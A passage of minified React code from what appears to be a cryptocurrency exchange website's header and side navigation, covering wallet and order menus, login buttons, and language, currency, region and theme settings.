0:t.length))return(0,s.jsx)(I.rU,{target:e.target||"_self",hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":i(e.dataCollectParams),children:(0,s.jsxs)(V,{children:[(0,s.jsx)(J,{children:(0,s.jsx)(G,{children:e.title})}),e.desc&&(0,s.jsx)(X,{children:(0,s.jsx)(Y,{children:e.desc})})]})},e.title);let a=null===(n=e.children)||void 0===n?void 0:n.filter(e=>!e.hidden);return(0,s.jsxs)(V,{hidden:e.hidden,children:[(0,s.jsx)(J,{children:(0,s.jsx)(G,{children:e.title})}),(0,s.jsx)(X,{children:a.map((e,t)=>e.hidden?null:(0,s.jsxs)(ee,{children:[(0,s.jsx)(I.rU,{hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":i(e.dataCollectParams),children:(0,s.jsx)(Y,{children:e.title})}),(0,s.jsx)(K,{$hidden:++t===(null==a?void 0:a.length)})]},e.title))})]},e.title)})}),[]),r=(0,j.useMemo)(()=>e.map((e,r)=>{var o,l,c;return(null===(o=e.children)||void 0===o?void 0:o.length)?(0,s.jsxs)(Q,{hidden:e.hidden,visible:t===e.title,children:[(0,s.jsxs)(O,{onClick:()=>n(e.title),children:[(0,s.jsxs)(E,{"data-click-event":e.dataClickEvent,"data-collect-params":i(e.dataCollectParams),children:[(0,s.jsx)(W,{code:null!==(c=e.icon)&&void 0!==c?c:""}),(0,s.jsx)(F,{children:e.title})]}),(0,s.jsx)(B,{code:"icon-12px-jiantou-xia","aria-hidden":"true"})]}),a(e.children)]},e.title+r):(0,s.jsx)(I.rU,{target:e.target||"_self",hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":i(e.dataCollectParams),children:(0,s.jsx)(Q,{children:(0,s.jsx)(O,{children:(0,s.jsxs)(E,{children:[(0,s.jsx)(W,{code:null!==(l=e.icon)&&void 0!==l?l:""}),(0,s.jsxs)(H,{children:[(0,s.jsxs)(F,{children:[e.title,e.isNewSpotAccount&&(0,s.jsx)(tE.gx,{children:"New"}),e.rightNode]}),e.desc&&(0,s.jsx)(q,{title:e.desc,children:e.desc})]})]})})})},e.title+r)}),[e,a,n,t]);return(0,s.jsx)(s.Fragment,{children:r})}),tL=(0,f.observer)(e=>{let{t}=(0,w.Jv)(),n=(0,C.oj)(),{hiddenMultipleOrder:i,hiddenSpotOrder:a}=(0,k.M8)();return e.isLogin?(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)(U,{children:[(0,s.jsxs)(Z.k,{className:"assets-and-order-flex",style:{height:"100%"},children:[(0,s.jsxs)(I.XS,{children:[(0,s.jsxs)(I.qV,{"data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "wallet"}',children:[(0,s.jsx)(I.wo,{children:t("WalletTilte")}),(0,s.jsx)(I.LK,{code:"sanjiao-mianxing-8px","aria-hidden":"true"})]}),(0,s.jsx)(R,{children:(0,s.jsx)(tW,{})})]}),!i&&(0,s.jsxs)(I.XS,{children:[(0,s.jsxs)(I.qV,{"data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "order"}',children:[(0,s.jsx)(I.wo,{children:t("OrderTitle")}),(0,s.jsx)(I.LK,{code:"sanjiao-mianxing-8px","aria-hidden":"true"})]}),(0,s.jsx)(R,{children:(0,s.jsx)(et,{})})]}),!a&&(0,s.jsx)(I.XS,{children:(0,s.jsx)(I.rU,{href:"".concat(n,"/myaccount/myorders"),rel:"nofollow noopener noreferrer","data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"wallet","button_name":"spot_account"}',children:(0,s.jsx)(I.qV,{children:(0,s.jsx)(I.wo,{children:t("SportOrder")})})})})]}),(0,s.jsx)(tg,{})]}),(0,s.jsx)(tR,{}),(0,s.jsx)(S.iz,{})]}):null}),tB=z.ZP.div.withConfig({displayName:"style__BtnContainer",componentId:"sc-53c7ae62-0"})(["display:none;box-sizing:border-box;@media screen and (max-width:768px){display:flex;flex-direction:column;}"]),tH=z.ZP.div.withConfig({displayName:"style__Button",componentId:"sc-53c7ae62-1"})(["display:",";align-items:center;width:100%;height:48px;border-radius:99px;background:",";a{color:",";padding:10px 15px;text-align:center;box-sizing:border-box;width:100%;font-weight:500;font-size:16px;}"],e=>{let{hidden:t}=e;return t?"none":"flex"},e=>{let{type:t}=e;return"primary"===t?"var(--color-cmpt-button-primary)":"var(--color-cmpt-button-soft)"},e=>{let{type:t}=e;return"primary"===t?"var(--color-text-inverse-primary)":"var(--color-text-text-primary)"}),tF=(0,z.ZP)(tB).withConfig({displayName:"style__LoginBtnContainer",componentId:"sc-53c7ae62-3"})(["",":not(:first-child){margin-top:12px;&:active,&:focus,&:hover{background:var(--color-cmpt-button-soft-active);}}",":first-child a{&:active,&:focus,&:hover{color:var(--color-text-text-tertiary);}}@media screen and (max-width:414px){display:flex;}"],tH,tH),tq=z.ZP.div.withConfig({displayName:"style__SideBtnGroupContainer",componentId:"sc-53c7ae62-4"})(["display:none;padding:0 16px;& > div:not(:first-child){padding-top:12px;}& > div:last-child{padding-bottom:24px;}@media screen and (max-width:768px){display:block;}"]),tO=z.ZP.div.withConfig({displayName:"style__RewardsHubCardContainer",componentId:"sc-53c7ae62-5"})(["background:var(--color-cmpt-button-soft);border-radius:8px;padding:10px 16px;cursor:pointer;margin-bottom:12px;display:flex;align-items:center;justify-content:space-between;height:100px;box-sizing:border-box;&:hover{background:var(--color-cmpt-component-hover);}"]),t$=z.ZP.h3.withConfig({displayName:"style__RewardsHubTitle",componentId:"sc-53c7ae62-6"})(["color:var(--color-text-text-primary);font-size:20px;font-weight:600;margin:0;margin-bottom:8px;"]),tV=z.ZP.p.withConfig({displayName:"style__RewardsHubSubtitle",componentId:"sc-53c7ae62-7"})(["color:var(--color-text-text-secondary);font-size:14px;margin:0;"]),tJ=e=>{let{onClick:t}=e,{t:n,store:i}=(0,w.Jv)(),{isDark:a}=i,r=a?e6.ps:e6.Br;return(0,s.jsxs)(tO,{onClick:t,children:[(0,s.jsxs)("div",{children:[(0,s.jsx)(t$,{children:n("header.promotions.giveaways.title")}),(0,s.jsx)(tV,{children:n("sa.banner.subtitle")})]}),(0,s.jsx)(eb.default,{src:r,loader:ew.BC,alt:"rewards hub card",width:78,height:78})]})},tG=()=>{let{t:e}=(0,w.Jv)(),{userInfoData:t}=(0,h.Eu)(),{isLogin:n}=t,{loginUrl:i,signupUrl:a}=(0,k.Qy)(),{hiddenRegister:r,hiddenRewardsHubCard:o}=(0,k.M8)();return n?null:(0,s.jsxs)(s.Fragment,{children:[!o&&(0,s.jsx)(tJ,{}),(0,s.jsxs)(tF,{children:[(0,s.jsx)(tH,{hidden:r,type:"primary",children:(0,s.jsx)(I.rU,{href:a,"data-click-event":"register_click","data-collect-params":'{"module_source": "sign_up"}',children:e("Signup")})}),(0,s.jsx)(tH,{children:(0,s.jsx)(I.rU,{href:i,"data-click-event":"login_click","data-collect-params":'{"module_source": "login"}',children:e("Login")})})]})]})},tX=()=>(0,s.jsx)(tq,{children:(0,s.jsx)(tG,{})});var tY=n(35956),tK=n(42772);let tQ=z.ZP.div.withConfig({displayName:"style__DownloadContainer",componentId:"sc-72a0b135-0"})(["position:absolute;right:0;bottom:0;width:100%;padding:0 16px 24px;background-color:var(--color-layer-3);box-sizing:border-box;align-items:center;justify-content:center;display:none;span{font-weight:500;}@media screen and (max-width:992px){display:flex;}"]),t0=(0,j.memo)(function(){let{t:e,commonData:t}=(0,w.Jv)(),{sub_website_id:n}=t,{isUnitedStates:i,isEU:a}=(0,e_.j)(),r=(0,C.oj)(),o=(0,u.C)(n);return i||a?null:(0,s.jsx)(tQ,{children:(0,s.jsx)(tY.z,{type:"outlined",size:"lg",fullWidth:!0,styles:{root:{color:"var(--color-text-text-primary)",borderColor:"var(--color-line-border-strong)",borderRadius:"99px",height:"48px"}},onClick:()=>{(0,tK.c)("home_top_navigation_click",{button_name:"bottom_Download_app"}),window.open("".concat(r).concat(o,"?pos=header&bridge=1&ch=GHCFuwtt&af_sub1=sidebar"))},children:e("header.download.app")})})});var t1=n(48697),t2=n(90281),t4=n(80754),t5=n(14234);let t6=(0,f.observer)(e=>{let{config:t,renderDropdown:n,showMenu:i,onMenuChange:a}=e;return(0,s.jsx)(s.Fragment,{children:t.map(e=>{if(e.hidden)return null;let t=!!e.hasDropdown&&i===e.key;return(0,s.jsxs)(tP,{hidden:e.hidden,visible:t,children:[(0,s.jsx)(t5.lK,{singleLink:!e.hasDropdown,linkHerf:e.link,title:e.title,onClick:e.hasDropdown&&a?()=>a(e.key):void 0,dataCollectParams:e.dataCollectParams,openInNewWindow:e.openInNewWindow}),e.hasDropdown&&n&&n(e)]},e.key)})})}),t3=(0,f.observer)(()=>{let[e,t]=(0,j.useState)(null),n=(0,j.useCallback)(n=>{t(n===e?null:n)},[e]),{hiddenPaywith:i}=(0,k.Kr)(),{mainNavConfig:a}=(0,t2.g)({position:"side"}),{renderSideNavDropdown:r}=(0,t4.m)();return(0,s.jsx)(ty.rR,{children:(0,s.jsx)(t6,{config:a,renderDropdown:e=>"buy_coins_head"===e.key?r(e.children||[],{prefixContent:i?null:(0,s.jsx)(ty.$$,{children:(0,s.jsx)(t1.a,{})})}):e.children&&e.children.length>0?r(e.children):null,showMenu:e,onMenuChange:n})})});var t8=n(40774),t9=n(77096),t7=n(55707),ne=n(83685),nt=n(56599),nn=n(71998),ni=n(27598),na=n(76428),nr=((i={}).lang="0",i.rate="1",i.riseTime="2",i.riseColor="3",i.site="4",i),no=n(64433),nl=n(11612);let nc=()=>{let{store:e}=(0,w.Jv)(),{dark:t,handleSetTheme:n}=e;return{changeTheme:(0,j.useCallback)(e=>{let i=t===nl.bY.dark?nl.bY.light:nl.bY.dark;Object.values(nl.bY).includes(e)&&(i=e),n(i),(0,no.qQ)("is_change_skin","1")},[t,n])}};var ns=n(79538),nd=n(93904),nh=n(4857),np=n(27280);let nu=[{id:nr.lang,value:nr.lang,title:"LanguageMyaccountLeft"},{id:nr.site,value:nr.site,title:"header.region"},{id:nr.rate,value:nr.rate,title:"exchange rate"}],nx=[{title:"Red for rise and green for fall",value:nl.eV.risered,icon:(0,s.jsx)(A.default,{code:"24px-kline",withColor:!0,color:["#F74B60","#2BC287"],size:16})},{title:"Green for rise and red for fall",value:nl.eV.risegreen,icon:(0,s.jsx)(A.default,{code:"24px-kline",withColor:!0,color:["#2BC287","#F74B60"],size:16})}],nm=[{title:["change24h","change24h"],value:"24h"},{title:["UTC 00:00","北京时间8点"],value:"utc0"},{title:["UTC+8 00:00","北京时间0点"],value:"utc8"}];var ng=n(55517);let nv=(e,t)=>nx.filter(n=>n.value===nl.eV.risered?e:n.value!==nl.eV.risegreen||t),nf=(e,t,n)=>nm.filter(i=>"24h"===i.value?e:"utc0"===i.value?t:"utc8"!==i.value||n),n_=(0,f.observer)(e=>{let{onClose:t,modalType:n,visible:i,onchangeModalType:a}=e,{t:r,store:o,commonData:l}=(0,w.Jv)(),{withAccessUrl:c}=(0,P.P)(),{userInfoData:d}=(0,h.Eu)(),{isLogin:p}=d,{currFiat:u,currencyRate:x,reftimeValue:m,handleChangeFiat:g,handleChangeReftime:v,riseColorValue:f,handleChangeRiseColor:_,handleChangeCurrencyRate:b,handleChangeLocale:C}=o,{showRedRiseOption:I,showGreenRiseOption:N,show24hOption:M,showUtc0Option:Z,showUtc8Option:S}=(0,ns.O)(),T=(0,y.useRouter)(),{lang_list:D,fiat_list:z,sub_website_id:A}=l,[U]=(0,k.ac)(A),{hiddenSite:R}=(0,k.M8)(),{isUnitedStates:E}=(0,k.jG)(),{siteSettingsData:W={}}=(0,ne.h)(),{website_list:L=[]}=W,B=(0,j.useCallback)(e=>{e(),t()},[t]),H=(0,nt.oU)(e=>{C&&"function"==typeof C&&C(e),t()}),F=(0,j.useCallback)((e,t)=>{t.preventDefault(),"tr"===e&&"turkey"!==U||(H(e),(0,nn.getCookie)("market_rise_color")||_("zh"===e?nl.eV.risered:nl.eV.risegreen))},[H,_,U]),q=(0,j.useCallback)(()=>{let{locale:e,asPath:t}=T;return(0,s.jsx)(s.Fragment,{children:Object.keys(D).map(n=>{let i=n===e;return(0,s.jsxs)(ng.C4,{href:"".concat(e6.ch).concat("en"===n?"":"/".concat(n)).concat("/"===t?"":t),lang:n,onClick:e=>B(()=>F(n,e)),active:i,"data-click-event":"home_secondary_navigation_click","data-collect-params":c({first_button_name:"language",button_name:n}),children:[(0,s.jsx)("span",{children:D[n]}),i&&(0,s.jsx)(ng.cX,{code:"icon-16px-zhengque-v5"})]},n)})})},[B,F,D,T]),O=(0,j.useCallback)(e=>{b(nl.F$.open),g(e.fiat)},[b,g]),$=(0,j.useCallback)(()=>(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(ni.ZP,{mode:"h5Vertical"}),z&&Object.values(z).map(e=>{let t=e.fiat===u&&x!==nl.F$.open;return(0,s.jsxs)(ng.C4,{onClick:()=>B(()=>O(e)),active:t,"data-click-event":"home_secondary_navigation_click","data-collect-params":c({first_button_name:"language",button_name:e.fiat}),children:[(0,s.jsx)("span",{children:"".concat(e.fiat," - ").concat(e.symbol)}),t&&(0,s.jsx)(ng.cX,{code:"icon-16px-zhengque-v5"})]},e.fiat)})]}),[B,u,x,z,O]),V=(0,j.useCallback)(()=>{let e=nv(I,N);return(0,s.jsx)("div",{children:e.map(e=>(0,s.jsxs)(ng.C4,{onClick:()=>B(()=>_(e.value)),active:f===e.value,"data-click-event":"home_secondary_navigation_click","data-collect-params":c({first_button_name:"theme",button_name:e.value}),children:[(0,s.jsxs)(ng.Jb,{children:[(0,s.jsx)("span",{children:r(e.title)}),e.icon]}),f===e.value&&(0,s.jsx)(ng.cX,{code:"icon-16px-zhengque-v5"})]},e.value))})},[B,_,f,r,I,N]),J=(0,j.useCallback)(()=>{let e=nf(M,Z,S);return(0,s.jsx)(s.Fragment,{children:e.map(e=>(0,s.jsxs)(ng.C4,{onClick:()=>B(()=>v(e.value)),active:m===e.value,"data-click-event":"home_secondary_navigation_click","data-collect-params":c({first_button_name:"theme",button_name:e.value}),children:[(0,s.jsx)("span",{children:r(e.title[0])}),m===e.value&&(0,s.jsx)(ng.cX,{code:"icon-16px-zhengque-v5"})]},e.value))})},[B,v,m,r,M,Z,S]),G=(0,j.useCallback)(e=>{if(p)return void window.open(e.link,"_blank");window.location.href=e.link},[p]),X=(0,j.useCallback)(()=>R?null:(0,s.jsx)(s.Fragment,{children:Object.values(L).map(e=>{let t=e.id===A;return(0,s.jsxs)(ng.C4,{onClick:()=>B(()=>G(e)),active:t,"data-click-event":"home_secondary_navigation_click","data-collect-params":c({first_button_name:"website",button_name:e.name}),children:[(0,s.jsx)("span",{children:e.name}),t&&(0,s.jsx)(ng.cX,{code:"icon-16px-zhengque-v5"})]},e.id)})}),[R,L,A,B,G]),Y=(0,j.useMemo)(()=>E&&!R&&(n===nr.lang||n===nr.rate)?nr.site:n,[E,R,n]),K=(0,j.useCallback)(e=>{E&&!R&&(e===nr.lang||e===nr.rate)?a(nr.site):a(e)},[E,R,a]),Q=(0,j.useMemo)(()=>{let e=()=>(0,s.jsx)(np.mQ,{type:"secondary",styles:{tab:{boxShadow:"unset",color:"var(--color-text-text-secondary)","&:hover, &[data-active]":{color:"var(--color-text-text-primary)"},"&[data-active]::after":{height:"3px",color:"var(--color-text-text-primary)",borderRadius:"1px"}}},value:Y,onTabChange:K,children:(0,s.jsx)(np.mQ.List,{style:{boxShadow:"unset"},children:nu.map(e=>e.id===nr.site&&R||E&&!R&&(e.id===nr.lang||e.id===nr.rate)?null:(0,s.jsx)(np.mQ.Tab,{value:e.value,children:r(e.title)},e.id))})});return({[nr.riseTime]:(0,s.jsx)(ng.k9,{children:r("header.change_and_chart")}),[nr.riseColor]:(0,s.jsx)(ng.k9,{children:r("Rise/fall colour")}),[nr.lang]:(0,s.jsx)(e,{}),[nr.rate]:(0,s.jsx)(e,{}),[nr.site]:(0,s.jsx)(e,{})})[Y]},[R,E,Y,K,r]);return(0,s.jsx)(e9.u_,{styles:{modal:{minHeight:"auto !important",maxHeight:"calc(100% - 68px) !important",height:[nr.lang,nr.rate].includes(n)?"calc(100vh - 68px) !important":""},header:{paddingTop:"8px",paddingBottom:"0px",fontWeight:600,fontSize:"18px"},content:{WebkitOverflowScrolling:"touch"}},title:Q,h5FixedBottom:!0,type:"md",opened:i,mih:"20vh",onClose:t,children:{[nr.riseTime]:(0,s.jsx)(J,{}),[nr.riseColor]:(0,s.jsx)(V,{}),[nr.lang]:(0,s.jsx)(q,{}),[nr.rate]:(0,s.jsx)($,{}),[nr.site]:(0,s.jsx)(X,{})}[Y]})}),ny=()=>{let e=(0,v.a)("(min-width: 768px)"),[t,n]=(0,j.useState)(!1),[i,a]=(0,j.useState)(nr.riseTime),{isAr:r}=(0,ed.b)(),o=(0,j.useCallback)((t,i)=>()=>{e?i():(a(t),n(!0))},[e]);return{modalType:i,phoneModalVisible:t,operateIconDir:e?"icon-16px-jiantou-xia":r?"icon-16px-jiantou-zuo":"icon-16px-jiantou-you",min768:e,onchangeModalType:e=>a(e),onClickByMediaQuery:o,hidePhoneModalVisible:()=>n(!1)}},nj=_(()=>Promise.resolve().then(n.bind(n,13540)),{ssr:!1}),nb=(0,f.observer)(e=>{let{min768:t,hiddenLanguage:n,hiddenExchangeRate:i,hiddenSite:a,showMenu:r,handleChangeMenu:o,lang_list:l,locale:c,currFiat:d,LangComponent:h,RateComponent:p,SiteComponent:u,onClickByMediaQuery:x}=e,{t:m}=(0,w.Jv)(),{operateIconDir:g}=ny(),{isUnitedStates:v}=(0,e_.j)();return t?(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)(t_.dA,{hidden:n,visible:r===nr.lang,children:[(0,s.jsxs)(t_.rP,{onClick:x(nr.lang,()=>o(nr.lang)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"language"}',children:[(0,s.jsxs)(t_.sN,{children:[(0,s.jsx)(nj,{code:"icon-24px-yuyanv31"}),(0,s.jsx)(t_.qM,{children:m("LanguageMyaccountLeft")})]}),(0,s.jsx)(t_.lr,{"aria-hidden":"true",code:g})]}),(0,s.jsx)(t_.at,{children:(0,s.jsx)(h,{})})]}),!a&&(0,s.jsxs)(t_.dA,{hidden:a,visible:r===nr.site,children:[(0,s.jsxs)(t_.rP,{onClick:x(nr.site,()=>o(nr.site)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"website"}',children:[(0,s.jsxs)(t_.sN,{children:[(0,s.jsx)(nj,{code:"icon-24px-yuyanv31"}),(0,s.jsx)(t_.qM,{children:m("header.region")})]}),(0,s.jsx)(t_.lr,{"aria-hidden":"true",code:g})]}),(0,s.jsx)(t_.at,{children:(0,s.jsx)(u,{})})]}),(0,s.jsxs)(t_.dA,{hidden:i,visible:r===nr.rate,children:[(0,s.jsxs)(t_.rP,{onClick:x(nr.rate,()=>o(nr.rate)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"language"}',children:[(0,s.jsxs)(t_.sN,{children:[(0,s.jsx)(nj,{code:"icon-24px-huishuaiv31"}),(0,s.jsx)(t_.qM,{children:m("setting_exchange_rate")})]}),(0,s.jsx)(t_.lr,{"aria-hidden":"true",code:g})]}),(0,s.jsx)(t_.at,{children:(0,s.jsx)(p,{})})]})]}):v&&!a?(0,s.jsxs)(t_.dA,{hidden:a,visible:r===nr.site,children:[(0,s.jsxs)(t_.rP,{onClick:x(nr.site,()=>o(nr.site)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"website"}',children:[(0,s.jsxs)(t_.sN,{children:[(0,s.jsx)(nj,{code:"icon-24px-yuyanv31"}),(0,s.jsx)(t_.qM,{children:m("header.region")})]}),(0,s.jsx)(t_.lr,{"aria-hidden":"true",code:g})]}),(0,s.jsx)(t_.at,{children:(0,s.jsx)(u,{})})]}):(0,s.jsx)(t_.dA,{hidden:n||i,visible:r===nr.lang||r===nr.rate,children:(0,s.jsxs)(t_.rP,{onClick:x(nr.lang,()=>o(nr.lang)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"language"}',children:[(0,s.jsxs)(t_.sN,{children:[(0,s.jsx)(nj,{code:"icon-24px-yuyanv31"}),(0,s.jsx)(t_.qM,{children:"".concat((null==l?void 0:l[c])||"English"," / ").concat(d||"USD")})]}),(0,s.jsx)(t_.lr,{"aria-hidden":"true",code:g})]})})}),nw=z.ZP.div.withConfig({displayName:"style__SideOperatContainer",componentId:"sc-a1b992be-0"})([""]),nk=z.ZP.a.withConfig({displayName:"style__LangItem",componentId:"sc-a1b992be-1"})(["text-decoration:none;cursor:pointer;font-size:14px;font-weight:500;padding:12px 32px;"," color:",";"],t_.ND,e=>{let{active:t}=e;return t?"var(--color-text-text-brand)":"var(--color-text-text-primary)"}),nC=(0,z.ZP)(nk).attrs(()=>({as:"div"})).withConfig({displayName:"style__RateItem",componentId:"sc-a1b992be-2"})(["display:inherit;"]),nI=z.ZP.div.withConfig({displayName:"style__ChangeThemeBtn",componentId:"sc-a1b992be-3"})(["cursor:pointer;"]),nP=z.ZP.div.withConfig({displayName:"style__RiseLabel",componentId:"sc-a1b992be-4"})(["margin:",";font-size:14px;font-weight:500;color:var(--color-text-text-primary);"],e=>{let{margin:t}=e;return void 0!==t?"0 ".concat(t,"px"):"unset"}),nN=z.ZP.div.withConfig({displayName:"style__SettingContent",componentId:"sc-a1b992be-5"})(["width:100%;"]),nM=z.ZP.div.withConfig({displayName:"style__SettingItem",componentId:"sc-a1b992be-6"})(["cursor:pointer;display:flex;align-items:center;gap:10px;min-width:95px;padding:0 32px;min-height:40px;:hover{background-color:var(--color-bg-primary);}.mantine-Radio-label{display:block;}"]),nZ=z.ZP.div.withConfig({displayName:"style__ThemeIconWraper",componentId:"sc-a1b992be-8"})(["position:relative;width:100%;height:100%;border-radius:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;background-color:var(--color-card-2);img{width:60%;height:60%;}"]),nS=(0,z.ZP)(A.default).withConfig({displayName:"style__ThemeIconPark",componentId:"sc-a1b992be-9"})(["width:16px;height:16px;color:var(--color-icon-icon-primary);"]),nT=(0,f.observer)(e=>{let{onClose:t}=e,[n,i]=(0,j.useState)(null),[a,r,o]=(0,tv.O)(),{t:l,store:c,commonData:d}=(0,w.Jv)(),{withAccessUrl:p}=(0,P.P)(),{userInfoData:u}=(0,h.Eu)(),{isLogin:x}=u,{currFiat:m,currencyRate:g,reftimeValue:v,handleChangeFiat:f,handleChangeReftime:_,riseColorValue:b,dark:N,handleChangeRiseColor:M,handleChangeCurrencyRate:Z,handleChangeLocale:S}=c,T=(0,y.useRouter)(),{locale:D="en"}=T,{lang_list:z,fiat_list:U,sub_website_id:R}=d,E=(0,C.oj)(),[W]=(0,k.ac)(R),{changeTheme:L}=nc(),{operateIconDir:B,modalType:H,onchangeModalType:F,phoneModalVisible:q,hidePhoneModalVisible:O,onClickByMediaQuery:$,min768:V}=ny(),{showRedRiseOption:J,showGreenRiseOption:G,show24hOption:X,showUtc0Option:Y,showUtc8Option:K}=(0,ns.O)(),{siteSettingsData:Q={}}=(0,ne.h)(),{website_list:ee=[]}=Q,et=(0,j.useCallback)(e=>{i(e===n?null:e)},[n]),en=(0,nt.oU)(e=>{S&&"function"==typeof S&&S(e),t(),"tr"===e&&o()}),ei=(0,j.useCallback)((e,t)=>{if(t.preventDefault(),"tr"===e&&"turkey"!==W)return void r();en(e),(0,nn.getCookie)("market_rise_color")||M("zh"===e?nl.eV.risered:nl.eV.risegreen)},[en,M,r,W]),ea=(0,j.useCallback)(()=>(0,s.jsx)(nZ,{children:N===nl.bY.dark?(0,s.jsx)(nS,{code:"icon-20px-Darkmode-fillv31"}):(0,s.jsx)(nS,{code:"icon-20px-Lightmode-fillv31"})}),[N]),er=(0,j.useCallback)(()=>{let{locale:e,asPath:t}=T;return(0,s.jsx)(s.Fragment,{children:Object.keys(z).map(n=>{var i;return(null===(i=Object.keys(nd.q))||void 0===i?void 0:i.includes(n))?(0,s.jsx)(t8.z,{width:360,position:"top",label:nd.q[n],children:(0,s.jsx)(nk,{href:"".concat(e6.ch).concat("en"===n?"":"/".concat(n)).concat("/"===t?"":t),lang:n,onClick:e=>ei(n,e),active:n===e,"data-click-event":"home_secondary_navigation_click","data-collect-params":p({first_button_name:"language",button_name:n}),children:z[n]},n)},n):(0,s.jsx)(nk,{href:"".concat(e6.ch).concat("en"===n?"":"/".concat(n)).concat("/"===t?"":t),lang:n,onClick:e=>ei(n,e),active:n===e,"data-click-event":"home_secondary_navigation_click","data-collect-params":p({first_button_name:"language",button_name:n}),children:z[n]},n)})})},[ei,z,T]),eo=(0,j.useCallback)(e=>{Z(nl.F$.open),f(e.fiat)},[Z,f]),el=(0,j.useCallback)(()=>(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(ni.ZP,{mode:"vertical"}),U&&Object.values(U).map(e=>(0,s.jsx)(nC,{onClick:()=>eo(e),active:e.fiat===m&&g!==nl.F$.open,"data-click-event":"home_secondary_navigation_click","data-collect-params":p({first_button_name:"language",button_name:e.fiat}),children:"".concat(e.fiat," - ").concat(e.symbol)},e.fiat))]}),[m,g,U,eo]),{hiddenNotification:ec,hiddenLanguage:es,hiddenThemeMode:ed,hiddenSetting:eh,hiddenExchangeRate:ep,hiddenSite:eu}=(0,k.M8)(),ex=(0,j.useCallback)(e=>{if(x)return void window.open(e.link,"_blank");window.location.href=e.link},[x]),em=(0,j.useCallback)(()=>eu?null:(0,s.jsx)(s.Fragment,{children:Object.values(ee).map(e=>(0,s.jsx)(nk,{onClick:()=>ex(e),active:e.id===R,"data-click-event":"home_secondary_navigation_click","data-collect-params":p({first_button_name:"website",button_name:e.name}),children:e.name},e.id))}),[eu,ee,R,ex]);return(0,s.jsxs)(nw,{children:[(0,s.jsx)(tP,{hidden:ec,children:(0,s.jsx)(I.rU,{href:"".concat(E,"/reminder"),"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":p({button_name:"notification"}),children:(0,s.jsx)(t_.rP,{children:(0,s.jsxs)(t_.sN,{style:{position:"relative"},children:[(0,s.jsx)(A.default,{code:"icon-24px-zhanneixinv31"}),(0,s.jsx)(t_.qM,{children:l("Direct Message")}),(0,s.jsx)(na.Z,{})]})})})}),(0,s.jsx)(nb,{min768:V,hiddenLanguage:es,hiddenExchangeRate:ep,hiddenSite:eu,showMenu:n,handleChangeMenu:et,lang_list:z,locale:D,currFiat:m,LangComponent:er,RateComponent:el,SiteComponent:em,onClickByMediaQuery:$}),(0,s.jsx)(tP,{hidden:ed,noHover:!0,hideInH5:!0,children:(0,s.jsxs)(t_.rP,{"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":p({button_name:"mode"}),children:[(0,s.jsxs)(t_.sN,{children:[(0,s.jsx)(A.default,{code:"icon-24px-anheimoshiv31"}),(0,s.jsx)(t_.qM,{children:l("Theme")})]}),(0,s.jsx)(nI,{children:(0,s.jsx)(t9.rs,{styles:{track:{backgroundColor:N===nl.bY.dark?"var(--color-cmpt-button-primary) !important":"var(--color-cmpt-checkbox-dis-active) !important"}},size:24,checked:N===nl.bY.dark,onChange:L,thumbIcon:(0,s.jsx)(ea,{}),"data-click-event":"home_secondary_navigation_click","data-collect-params":p({first_button_name:"mode",button_name:N===nl.bY.dark?"bright":"classic_black"})})})]})}),(0,s.jsxs)(tP,{hidden:eh,visible:n===nr.riseTime,children:[(0,s.jsxs)(t_.rP,{onClick:$(nr.riseTime,()=>et(nr.riseTime)),"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":p({button_name:"theme"}),children:[(0,s.jsxs)(t_.sN,{children:[(0,s.jsx)(A.default,{code:"icon-24px-shijianv31"}),(0,s.jsx)(t_.qM,{style:{marginRight:"4px"},children:l("header.change_and_chart")})]}),(0,s.jsx)(t_.lr,{"aria-hidden":"true",code:B})]}),(0,s.jsx)(t_.at,{children:(0,s.jsx)(t7.Y8.Group,{value:v,onChange:e=>{_(e),t()},children:(0,s.jsxs)(nN,{children:[X&&(0,s.jsx)(nM,{children:(0,s.jsx)(t7.Y8,{label:(0,s.jsx)(nP,{children:l("change24h")}),value:"24h","data-click-event":"home_secondary_navigation_click","data-collect-params":p({first_button_name:"theme",button_name:"24h"})})}),Y&&(0,s.jsx)(nM,{children:(0,s.jsx)(t7.Y8,{label:(0,s.jsx)(nP,{children:"UTC 00:00"}),value:"utc0","data-click-event":"home_secondary_navigation_click","data-collect-params":p({first_button_name:"theme",button_name:"utc0"})})}),K&&(0,s.jsx)(nM,{children:(0,s.jsx)(t7.Y8,{label:(0,s.jsx)(nP,{children:"UTC+8 00:00"}),value:"utc8","data-click-event":"home_secondary_navigation_click","data-collect-params":p({first_button_name:"theme",button_name:"utc8"})})})]})})})]}),(0,s.jsxs)(tP,{hidden:eh,visible:n===nr.riseColor,children:[(0,s.jsxs)(t_.rP,{onClick:$(nr.riseColor,()=>et(nr.riseColor)),"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":p({button_name:"theme"}),children:[(0,s.jsxs)(t_.sN,{children:[(0,s.jsx)(A.default,{code:"icon-24px-zhangdieyansev31"}),(0,s.jsx)(t_.qM,{children:l("Rise/fall 